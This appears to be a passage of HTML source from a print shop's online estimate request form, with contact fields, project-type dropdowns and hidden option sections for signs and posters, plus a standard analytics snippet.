Size:","type":"control_dropdown"},{"description":"","name":"bleed67","qid":"67","subLabel":"","text":"Bleed:","type":"control_dropdown"},{"description":"","name":"stockType68","qid":"68","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"clickTo69","qid":"69","text":"Finishing:","type":"control_checkbox"},{"description":"","name":"shrinkWrap70","qid":"70","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"name":"pStyletextalign71","qid":"71","text":"LABEL OPTIONS","type":"control_text"},{"description":"","name":"quantity72","qid":"72","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType73","qid":"73","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors74","qid":"74","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"flatSize75","qid":"75","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"stockType76","qid":"76","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"name":"pStyletextalign77","qid":"77","text":"NEWSLETTER OPTIONS","type":"control_text"},{"description":"","name":"quantity78","qid":"78","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType79","qid":"79","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors80","qid":"80","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"flatSize81","qid":"81","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"numberOf","qid":"82","subLabel":"","text":"Number of pages:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"stockType83","qid":"83","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"clickTo84","qid":"84","subLabel":"","text":"Coating:","type":"control_dropdown"},{"description":"","name":"clickTo85","qid":"85","text":"Finishing:","type":"control_checkbox"},{"description":"","name":"clickTo86","qid":"86","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"description":"","name":"shrinkWrap87","qid":"87","subLabel":"","text":"Mail:","type":"control_dropdown"},{"name":"pStyletextalign88","qid":"88","text":"FOLDER OPTIONS","type":"control_text"},{"description":"","name":"quantity89","qid":"89","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType90","qid":"90","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors91","qid":"91","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"clickTo92","qid":"92","subLabel":"","text":"Size:","type":"control_dropdown"},{"description":"","name":"stockType93","qid":"93","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"stockType94","qid":"94","subLabel":"","text":"Coating:","type":"control_dropdown"},{"description":"","name":"coating","qid":"95","subLabel":"","text":"Pockets:","type":"control_dropdown"},{"description":"","name":"pockets","qid":"96","subLabel":"","text":"Finishing:","type":"control_dropdown"},{"description":"","name":"finishing","qid":"97","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"name":"pStyletextalign98","qid":"98","text":"FLYER OPTIONS&nbsp;","type":"control_text"},{"description":"","name":"quantity99","qid":"99","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType100","qid":"100","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors101","qid":"101","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"colors102","qid":"102","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"stockType103","qid":"103","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"clickTo104","qid":"104","text":"Finishing:","type":"control_checkbox"},{"description":"","name":"stockType105","qid":"105","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"description":"","name":"shrinkWrap106","qid":"106","subLabel":"","text":"Mail:","type":"control_dropdown"},{"name":"pStyletextalign107","qid":"107","text":"VINYL BANNER OPTIONS","type":"control_text"},{"description":"","name":"quantity108","qid":"108","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"colors109","qid":"109","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"size110","qid":"110","subLabel":"","text":"Size:","type":"control_dropdown"},{"description":"","name":"grommets","qid":"111","subLabel":"","text":"Grommets:","type":"control_dropdown"},{"name":"pStyletextalign112","qid":"112","text":"BOOKLET OPTIONS&nbsp;(Self Cover)","type":"control_text"},{"description":"","name":"quantity113","qid":"113","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"colors114","qid":"114","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"quantity115","qid":"115","subLabel":"","text":"Number of Pages:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"pageSize","qid":"116","subLabel":"","text":"Page Size:","type":"control_dropdown"},{"description":"","name":"pageSize117","qid":"117","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"colors118","qid":"118","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"stockType119","qid":"119","subLabel":"","text":"Coating:","type":"control_dropdown"},{"description":"","name":"coating120","qid":"120","subLabel":"","text":"Binding:","type":"control_dropdown"},{"description":"","name":"binding","qid":"121","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"name":"pStyletextalign122","qid":"122","text":"BOOKLET OPTIONS&nbsp;(Plus Cover)","type":"control_text"},{"description":"","name":"quantity123","qid":"123","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType124","qid":"124","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"pageSize125","qid":"125","subLabel":"","text":"Page Size:","type":"control_dropdown"},{"description":"","name":"numberOf126","qid":"126","subLabel":"","text":"Number of Pages:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"colors127","qid":"127","subLabel":"","text":"Colors - Cover:","type":"control_dropdown"},{"description":"","name":"stockType128","qid":"128","subLabel":"","text":"Stock Type - Cover:","type":"control_dropdown"},{"description":"","name":"coating129","qid":"129","subLabel":"","text":"Coating - Cover:","type":"control_dropdown"},{"description":"","name":"coating130","qid":"130","subLabel":"","text":"Colors - Inside Pages:","type":"control_dropdown"},{"description":"","name":"colors131","qid":"131","subLabel":"","text":"Stock Type - Inside Pages:","type":"control_dropdown"},{"description":"","name":"stockType132","qid":"132","subLabel":"","text":"Coating- Inside Pages:","type":"control_dropdown"},{"description":"","name":"coatingInside","qid":"133","subLabel":"","text":"Binding:","type":"control_dropdown"},{"description":"","name":"binding134","qid":"134","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"name":"pStyletextalign135","qid":"135","text":"BROCHURE OPTIONS","type":"control_text"},{"description":"","name":"quantity136","qid":"136","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType137","qid":"137","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"proofType138","qid":"138","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"colors139","qid":"139","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"colors140","qid":"140","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"coating141","qid":"141","subLabel":"","text":"Coating:","type":"control_dropdown"},{"description":"","name":"clickTo142","qid":"142","text":"Finishing:","type":"control_checkbox"},{"description":"","name":"coating143","qid":"143","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"description":"","name":"mail144","qid":"144","subLabel":"","text":"Mail:","type":"control_dropdown"},{"name":"pStyletextalign145","qid":"145","text":"BUSINESS CARD OPTIONS","type":"control_text"},{"description":"","name":"quantity146","qid":"146","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType147","qid":"147","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors148","qid":"148","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"size149","qid":"149","subLabel":"","text":"Size:","type":"control_dropdown"},{"description":"","name":"size150","qid":"150","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"stockType151","qid":"151","subLabel":"","text":"Finishing:","type":"control_dropdown"},{"name":"clickTo152","qid":"152","text":"","type":"control_widget"},{"description":"","name":"otherFlat","qid":"153","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat154","qid":"154","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat155","qid":"155","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherSize","qid":"156","subLabel":"","text":"Other Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat157","qid":"157","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat158","qid":"158","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat159","qid":"159","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherColor","qid":"160","subLabel":"","text":"Other Color:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat161","qid":"161","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherSize162","qid":"162","subLabel":"","text":"Other Size:","type":"control_textarea","wysiwyg":"Disable"},null,{"description":"","name":"other167","qid":"164","subLabel":"","text":"Other Page Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock165","qid":"165","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherSize166","qid":"166","subLabel":"","text":"Other Size:","type":"control_textarea","wysiwyg":"Disable"},null,{"description":"","name":"otherBinding","qid":"168","subLabel":"","text":"Other Binding:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherPage","qid":"169","subLabel":"","text":"Other Page Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock","qid":"170","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock171","qid":"171","subLabel":"","text":"Other Stock Type - Cover:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock172","qid":"172","subLabel":"","text":"Other Stock Type - Inside pages:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherBinding173","qid":"173","subLabel":"","text":"Other Binding:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock174","qid":"174","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock175","qid":"175","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock176","qid":"176","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock177","qid":"177","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock178","qid":"178","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFinishing","qid":"179","subLabel":"","text":"Other Finishing:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock180","qid":"180","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock181","qid":"181","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherSize182","qid":"182","subLabel":"","text":"Other Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock183","qid":"183","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock184","qid":"184","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFinishing185","qid":"185","subLabel":"","text":"Other Finishing:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat186","qid":"186","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock187","qid":"187","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"howDid","qid":"188","subLabel":"","text":"How Did You Hear About Us?","type":"control_dropdown"},{"name":"typeA","qid":"189","text":"","type":"control_widget"},{"name":"typeA190","qid":"190","text":"","type":"control_widget"}]);}, 20); 
</script>
</head>
<body>
<form class="jotform-form" onsubmit="return typeof testSubmitFunction !== 'undefined' && testSubmitFunction();" action="https://submit.jotform.com/submit/71736755400153" method="post" name="form_71736755400153" id="71736755400153" accept-charset="utf-8" autocomplete="on"><input type="hidden" name="formID" value="71736755400153" /><input type="hidden" id="JWTContainer" value="" /><input type="hidden" id="cardinalOrderNumber" value="" /><input type="hidden" id="jsExecutionTracker" name="jsExecutionTracker" value="build-date-1768378920225" /><input type="hidden" id="submitSource" name="submitSource" value="unknown" /><input type="hidden" id="submitDate" name="submitDate" value="undefined" /><input type="hidden" id="buildDate" name="buildDate" value="1768378920225" /><input type="hidden" name="uploadServerUrl" value="https://upload.jotform.com/upload" /><input type="hidden" name="eventObserver" value="1" />
  <div role="main" class="form-all">
    <ul class="form-section page-section" role="presentation">
      <li class="form-line" data-type="control_image" id="id_19">
        <div id="cid_19" class="form-input-wide">
          <div style="text-align:center" aria-hidden="true" role="none"><img alt="Image-19" loading="lazy" class="form-image" style="border:0" src="https://perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-White@4x.png" height="80px" width="267px" data-component="image" role="none" aria-hidden="true" tabindex="-1" /></div>
        </div>
      </li>
      <li id="cid_1" class="form-input-wide" data-type="control_head">
        <div class="form-header-group  header-small">
          <div class="header-text httac htvam">
            <h3 id="header_1" class="form-header" data-component="header">Estimate Request Form</h3>
          </div>
        </div>
      </li>
      <li class="form-line" data-type="control_text" id="id_25">
        <div id="cid_25" class="form-input-wide">
          <div id="text_25" class="form-html" data-component="text" tabindex="-1">
            <p>*If your type of project is not available below, or if your project involves multiple pieces or complex elements, <strong>please call 856.787.1877</strong> and we can provide a custom estimate.</p>
          </div>
        </div>
      </li>
      <li class="form-line always-hidden" data-type="control_widget" id="id_152">
        <div id="cid_152" class=" always-hidden">
          <div style="width:100%;text-align:Left" data-component="widget-directEmbed">
            <div class="direct-embed-widgets google-analytics-widget " data-type="direct-embed" style="width:50px;min-height:50px">
              <div class="google_analytics_widget">
                <script>
                  var analyticsFormId = '{analyticsFormId}';
                  var analyticsAutoLink = '';
                  (function(i, s, o, g, r, a, m)
                  {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function()
                    {
                      (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                      m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                  })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                  ga('create', '', 'auto',
                  {
                    'allowLinker': true
                  });
                  ga('send', 'pageview');
                  if (window.analyticsAutoLink && analyticsAutoLink != '<empty>')
                  {
                    analyticsAutoLink = analyticsAutoLink.replace(/ /g, '').split(/[,\n]/g);
                    ga('require', 'linker');
                    ga('linker:autoLink', analyticsAutoLink);
                  }
                </script>
                <script src="//widgets.jotform.io/googleanalytics/scripts.js" type="text/javascript"></script>
              </div>
            </div>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 jf-required" data-type="control_fullname" id="id_3"><label class="form-label form-label-top" id="label_3" for="first_3" aria-hidden="false"> Name:<span class="form-required">*</span> </label>
        <div id="cid_3" class="form-input-wide jf-required">
          <div data-wrapper-react="true"><span class="form-sub-label-container" style="vertical-align:top" data-input-type="first"><input type="text" id="first_3" name="q3_name3[first]" class="form-textbox validate[required]" data-defaultvalue="" autoComplete="section-input_3 given-name" size="10" data-component="first" aria-labelledby="label_3 sublabel_3_first" required="" value="" /><label class="form-sub-label" for="first_3" id="sublabel_3_first" style="min-height:13px">First Name</label></span><span class="form-sub-label-container" style="vertical-align:top" data-input-type="last"><input type="text" id="last_3" name="q3_name3[last]" class="form-textbox validate[required]" data-defaultvalue="" autoComplete="section-input_3 family-name" size="15" data-component="last" aria-labelledby="label_3 sublabel_3_last" required="" value="" /><label class="form-sub-label" for="last_3" id="sublabel_3_last" style="min-height:13px">Last Name</label></span></div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-2 jf-required" data-type="control_email" id="id_4"><label class="form-label form-label-top" id="label_4" for="input_4" aria-hidden="false"> E-mail:<span class="form-required">*</span> </label>
        <div id="cid_4" class="form-input-wide jf-required"> <input type="email" id="input_4" name="q4_email4" class="form-textbox validate[required, Email]" data-defaultvalue="" autoComplete="section-input_4 email" size="30" data-component="email" aria-labelledby="label_4" required="" value="" /> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear" data-type="control_phone" id="id_5" data-compound-hint=","><label class="form-label form-label-top" id="label_5" for="input_5_area" aria-hidden="false"> Phone Number: </label>
        <div id="cid_5" class="form-input-wide">
          <div data-wrapper-react="true"><span class="form-sub-label-container" style="vertical-align:top" data-input-type="areaCode"><input type="tel" id="input_5_area" name="q5_phoneNumber5[area]" class="form-textbox" data-defaultvalue="" autoComplete="section-input_5 tel-area-code" data-component="areaCode" aria-labelledby="label_5 sublabel_5_area" value="" /><span class="phone-separate" aria-hidden="true"> -</span><label class="form-sub-label" for="input_5_area" id="sublabel_5_area" style="min-height:13px">Area Code</label></span><span class="form-sub-label-container" style="vertical-align:top" data-input-type="phone"><input type="tel" id="input_5_phone" name="q5_phoneNumber5[phone]" class="form-textbox" data-defaultvalue="" autoComplete="section-input_5 tel-local" data-component="phone" aria-labelledby="label_5 sublabel_5_phone" value="" /><label class="form-sub-label" for="input_5_phone" id="sublabel_5_phone" style="min-height:13px">Phone Number</label></span></div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-2" data-type="control_textbox" id="id_6"><label class="form-label form-label-top" id="label_6" for="input_6" aria-hidden="false"> Company Name: </label>
        <div id="cid_6" class="form-input-wide"> <input type="text" id="input_6" name="q6_companyName6" data-type="input-textbox" class="form-textbox" data-defaultvalue="" size="29" data-component="textbox" aria-labelledby="label_6" value="" /> </div>
      </li>
      <li class="form-line" data-type="control_textarea" id="id_9"><label class="form-label form-label-top" id="label_9" for="input_9" aria-hidden="false"> Project Description: </label>
        <div id="cid_9" class="form-input-wide"> <textarea id="input_9" class="form-textarea" name="q9_projectDescription9" cols="56" rows="6" data-component="textarea" aria-labelledby="label_9"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 jf-required" data-type="control_dropdown" id="id_188"><label class="form-label form-label-top" id="label_188" for="input_188" aria-hidden="false"> How Did You Hear About Us?<span class="form-required">*</span> </label>
        <div id="cid_188" class="form-input-wide jf-required"> <select class="form-dropdown validate[required]" id="input_188" name="q188_howDid" style="width:150px" data-component="dropdown" required="" aria-label="How Did You Hear About Us?">
            <option value="">Select</option>
            <option value="Radio Ad">Radio Ad</option>
            <option value="Customer referral">Customer referral</option>
            <option value="Internet search">Internet search</option>
            <option value="Internet Ad">Internet Ad</option>
            <option value="Direct mailer">Direct mailer</option>
            <option value="Social media">Social media</option>
            <option value="Trade show">Trade show</option>
            <option value="AIGA member">AIGA member</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear jf-required" data-type="control_dropdown" id="id_7"><label class="form-label form-label-top" id="label_7" for="input_7" aria-hidden="false"> Project Type:<span class="form-required">*</span> </label>
        <div id="cid_7" class="form-input-wide jf-required"> <select class="form-dropdown validate[required]" id="input_7" name="q7_projectType" style="width:150px" data-component="dropdown" required="" aria-label="Project Type:">
            <option value="">Select</option>
            <option value="Vinyl Banner">Vinyl Banner</option>
            <option value="Booklet (Self Cover)">Booklet (Self Cover)</option>
            <option value="Booklet (Plus Cover)">Booklet (Plus Cover)</option>
            <option value="Brochure">Brochure</option>
            <option value="Business Card">Business Card</option>
            <option value="Envelope">Envelope</option>
            <option value="Flyer">Flyer</option>
            <option value="Folder">Folder</option>
            <option value="Label">Label</option>
            <option value="Letterhead">Letterhead</option>
            <option value="Postcard">Postcard</option>
            <option value="Poster">Poster</option>
            <option value="Sign">Sign</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_26">
        <div id="cid_26" class="form-input-wide">
          <div id="text_26" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">SIGN OPTIONS</span></strong></p>
            <p> </p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_27"><label class="form-label form-label-top" id="label_27" for="input_27" aria-hidden="false"> Quantity: </label>
        <div id="cid_27" class="form-input-wide"> <textarea id="input_27" class="form-textarea" name="q27_quantity" cols="24" rows="3" data-component="textarea" aria-labelledby="label_27"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_28"><label class="form-label form-label-top" id="label_28" for="input_28" aria-hidden="false"> Proof Type: </label>
        <div id="cid_28" class="form-input-wide"> <select class="form-dropdown" id="input_28" name="q28_proofType28" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_31"><label class="form-label form-label-top" id="label_31" for="input_31" aria-hidden="false"> Colors: </label>
        <div id="cid_31" class="form-input-wide"> <select class="form-dropdown" id="input_31" name="q31_colors33" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_30"><label class="form-label form-label-top" id="label_30" for="input_30" aria-hidden="false"> Flat Size: </label>
        <div id="cid_30" class="form-input-wide"> <select class="form-dropdown" id="input_30" name="q30_colors" style="width:50px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="11 x 17">11 x 17</option>
            <option value="12 x 18">12 x 18</option>
            <option value="13 x 19">13 x 19</option>
            <option value="18 x 24">18 x 24</option>
            <option value="19 x 25">19 x 25</option>
            <option value="20 x 26">20 x 26</option>
            <option value="24 x 36">24 x 36</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_153"><label class="form-label form-label-top" id="label_153" for="input_153" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_153" class="form-input-wide always-hidden"> <textarea id="input_153" class="form-textarea" name="q153_otherFlat" cols="24" rows="6" data-component="textarea" aria-labelledby="label_153"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_33"><label class="form-label form-label-top" id="label_33" for="input_33" aria-hidden="false"> Grommets: </label>
        <div id="cid_33" class="form-input-wide"> <select class="form-dropdown" id="input_33" name="q33_stockType" style="width:150px" data-component="dropdown" aria-label="Grommets:">
            <option value="">Select</option>
            <option value="Yes">Yes</option>
            <option value="No">No</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_32"><label class="form-label form-label-top" id="label_32" for="input_32" aria-hidden="false"> Stock Type: </label>
        <div id="cid_32" class="form-input-wide"> <select class="form-dropdown" id="input_32" name="q32_clickTo32" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="Foamboard (3/16&quot;)">Foamboard (3/16&quot;)</option>
            <option value="Coroplast">Coroplast</option>
            <option value="Sintra (1/8&quot;)">Sintra (1/8&quot;)</option>
            <option value="Sintra (1/4&quot;)">Sintra (1/4&quot;)</option>
            <option value="Gatorplast (1/2&quot;)">Gatorplast (1/2&quot;)</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_174"><label class="form-label form-label-top" id="label_174" for="input_174" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_174" class="form-input-wide always-hidden"> <textarea id="input_174" class="form-textarea" name="q174_otherStock174" cols="24" rows="6" data-component="textarea" aria-labelledby="label_174"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_36">
        <div id="cid_36" class="form-input-wide">
          <div id="text_36" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">POSTER OPTIONS</span></strong></p>
            <p> </p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_37"><label class="form-label form-label-top" id="label_37" for="input_37" aria-hidden="false"> Quantity: </label>
        <div id="cid_37" class="form-input-wide"> <textarea id="input_37" class="form-textarea" name="q37_quantity37" cols="24" rows="3" data-component="textarea" aria-labelledby="label_37"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_38"><label class="form-label form-label-top" id="label_38" for="input_38" aria-hidden="false"> Proof Type: </label>
        <div id="cid_38" class="form-input-wide"> <select class="form-dropdown" id="input_38" name="q38_proofType" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_44"><label class="form-label form-label-top" id="label_44" for="input_44" aria-hidden="false"> Colors: </label>
        <div id="cid_44" class="form-input-wide"> <select class="form-dropdown" id="input_44" name="q44_colors44" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_43"><label class="form-label form-label-top" id="label_43" for="input_43" aria-hidden="false"> Flat Size: </label>
        <div id="cid_43" class="form-input-wide"> <select class="form-dropdown" id="input_43" name="q43_flatSize43" style="width:50px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="11 x 17">11 x 17</option>
            <option value="12 x 18">12 x 18</option>
            <option value="13 x 19">13 x 19</option>
            <option value="19 x 25">19 x 25</option>
            <option value="20 x 26">20 x 26</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_154"><label class="form-label form-label-top" id="label_154" for="input_154" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_154" class="form-input-wide always-hidden"> <textarea id="input_154" class="form-textarea" name="q154_otherFlat154" cols="24" rows="6" data-component="textarea" aria-labelledby="label_154"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_45"><label class="form-label form-label-top" id="label_45" for="input_45" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_45" class="form-input-wide"> <select class="form-dropdown" id="input_45" name="q45_stockType45" style="width:150px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_42"><label class="form-label form-label-top" id="label_42" for="input_42" aria-hidden="false"> Stock Type: </label>
        <div id="cid_42" class="form-input-wide"> <select class="form-dropdown" id="input_42" name="q42_stockType42" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Gloss Cover">80# Gloss Cover</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="80# Silk Cover">80# Silk Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_175"><label class="form-label form-label-top" id="label_175" for="input_175" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_175" class="form-input-wide always-hidden"> <textarea id="input_175" class="form-textarea" name="q175_otherStock175" cols="24" rows="6" data-component="textarea" aria-labelledby="label_175"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_46">
